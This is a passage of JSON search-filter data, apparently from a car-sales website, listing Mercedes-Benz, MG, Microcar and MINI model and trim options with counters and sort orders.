Class","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":58}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_350","Value":"350","Name":"350","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition 1886","Value":"Edition 1886","Name":"Edition 1886","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Grand Edition Avantgarde","Value":"Grand Edition Avantgarde","Name":"Grand Edition Avantgarde","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GT S Performance Ultimate","Value":"GT S Performance Ultimate","Name":"GT S Performance Ultimate","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Maybach First Class","Value":"Maybach First Class","Name":"Maybach First Class","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":108}],"Selected":false,"Counter":16035,"Sort":72},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":27}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form","Value":"3Form","Name":"3Form","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":6993,"Sort":73},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":74},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E 